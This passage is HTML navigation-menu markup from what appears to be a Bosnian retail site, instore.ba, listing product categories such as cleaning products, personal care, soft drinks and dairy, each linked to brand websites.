			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
